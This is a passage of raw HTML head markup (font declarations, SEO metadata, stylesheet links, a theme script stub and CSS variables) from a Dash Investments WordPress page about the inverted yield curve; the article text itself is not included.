url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkKEo58i-wg.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkP8o58i-wg.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkM0o58i-wg.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkCEv58i-wg.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkBgv58i-wg.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fIA.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrE.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiAo.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Paladin - The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments - Dash Investments</title>
	<link rel="canonical" href="https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paladin - The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments - Dash Investments" />
	<meta property="og:description" content="The Inverted Yield Curve is an important concept in economics. Although a rare phenomenon, an inverted yield curve raises worries and concerns on what it means for the future of the economy, as it is seen as a prediction of an impending recession. Knowing about the yield curve and being capable of reading into the [&hellip;]" />
	<meta property="og:url" content="https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/" />
	<meta property="og:site_name" content="Dash Investments" />
	<meta property="article:published_time" content="2021-03-08T22:26:36+00:00" />
	<meta property="article:modified_time" content="2023-05-23T18:29:13+00:00" />
	<meta property="og:image" content="https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12.jpg" />
	<meta property="og:image:width" content="727" />
	<meta property="og:image:height" content="437" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="studio98" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="studio98" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#article","isPartOf":{"@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/"},"author":{"name":"studio98","@id":"https://www.dashinvestments.com/#/schema/person/2c31775f8b3d2b8b0464105165050aed"},"headline":"Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments","datePublished":"2021-03-08T22:26:36+00:00","dateModified":"2023-05-23T18:29:13+00:00","mainEntityOfPage":{"@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/"},"wordCount":2076,"commentCount":10,"image":{"@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#primaryimage"},"thumbnailUrl":"https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12.jpg","articleSection":["Paladin"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#respond"]}]},{"@type":"WebPage","@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/","url":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/","name":"Paladin - The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments - Dash Investments","isPartOf":{"@id":"https://www.dashinvestments.com/#website"},"primaryImageOfPage":{"@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#primaryimage"},"image":{"@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#primaryimage"},"thumbnailUrl":"https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12.jpg","datePublished":"2021-03-08T22:26:36+00:00","dateModified":"2023-05-23T18:29:13+00:00","author":{"@id":"https://www.dashinvestments.com/#/schema/person/2c31775f8b3d2b8b0464105165050aed"},"breadcrumb":{"@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#primaryimage","url":"https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12.jpg","contentUrl":"https://www.dashinvestments.com/wp-content/uploads/2021/07/Screenshot_12.jpg","width":727,"height":437},{"@type":"BreadcrumbList","@id":"https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dashinvestments.com/"},{"@type":"ListItem","position":2,"name":"Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments"}]},{"@type":"WebSite","@id":"https://www.dashinvestments.com/#website","url":"https://www.dashinvestments.com/","name":"Dash Investments","description":"The Retirement Planning Experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dashinvestments.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.dashinvestments.com/#/schema/person/2c31775f8b3d2b8b0464105165050aed","name":"studio98","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dashinvestments.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9179d1bb9d94fa3b570f54a4e4524d5b301333df5f527afc9a2a2b393afbb5b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9179d1bb9d94fa3b570f54a4e4524d5b301333df5f527afc9a2a2b393afbb5b1?s=96&d=mm&r=g","caption":"studio98"},"sameAs":["http://studio98themetemplate.flywheelsites.com"],"url":"https://www.dashinvestments.com/author/studio98/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Dash Investments &raquo; Feed" href="https://www.dashinvestments.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dash Investments &raquo; Comments Feed" href="https://www.dashinvestments.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dash Investments &raquo; Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments Comments Feed" href="https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/feed/" />
<meta content="Divi Child Theme v.1.0.0" name="generator"/><style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.dashinvestments.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.dashinvestments.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.dashinvestments.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.dashinvestments.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://www.dashinvestments.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.dashinvestments.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.dashinvestments.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashinvestments.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 